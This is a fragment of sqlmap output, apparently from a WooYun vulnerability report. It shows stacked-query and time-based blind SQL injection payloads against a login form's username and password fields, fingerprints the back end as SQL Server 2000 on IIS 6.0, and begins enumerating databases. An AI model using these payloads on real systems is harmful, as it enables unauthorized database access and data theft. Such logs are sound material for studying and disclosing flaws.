 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=1&password=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=1&password=1' WAITFOR DELAY '0:0:5'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[17:59:20] [INFO] testing Microsoft SQL Server
[17:59:20] [INFO] confirming Microsoft SQL Server
[17:59:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[17:59:20] [INFO] fetching database names
[17:59:21] [INFO] the SQL query used returns 53 entries
[17:59:39] [INFO] fetching number of databases
www.wooyun.org